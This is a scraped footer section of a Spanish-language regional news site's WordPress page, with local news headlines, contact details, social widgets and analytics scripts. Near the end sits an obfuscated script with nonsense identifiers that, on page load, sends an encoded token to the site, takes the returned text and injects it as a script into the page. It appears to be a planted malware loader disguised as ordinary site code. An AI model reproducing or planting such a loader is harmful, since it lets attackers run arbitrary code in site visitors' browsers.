<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/">Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" title="Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.56.40-AM-2-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/">Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" title="Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-9.34.10-PM-1024x576.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/">Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" title="Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-9-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/">Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" title="Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"3W9kEV5JFpnQ5FkDuDWNF1NMQnVURklZSWNLMDNFNHdwYng0NEE9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"934d40c6de"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"3W9kEV5JFpnQ5FkDuDWNF1NMQnVURklZSWNLMDNFNHdwYng0NEE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.221.45.227"},"expires":1769329940};localStorage.setItem('miniapplicationtion_fasttypescriptlessd98870f95892d82f30dbd8761f24af13',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"d04ee62868","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=2476&search_query&page_uri=L2luZGV4LnBocC9yZWFjdGl2YWNpb24tZGUtcmFtYWwtdHVsYS1kZS1nYXNvZHVjdG8taW1wdWxzby1lY29ub21pY28tZGljZS1tZW5jaGFjYS9lbXByZXNhcmlhbC8","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=2476&search_query&page_uri=L2luZGV4LnBocC9yZWFjdGl2YWNpb24tZGUtcmFtYWwtdHVsYS1kZS1nYXNvZHVjdG8taW1wdWxzby1lY29ub21pY28tZGljZS1tZW5jaGFjYS9lbXByZXNhcmlhbC8","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function 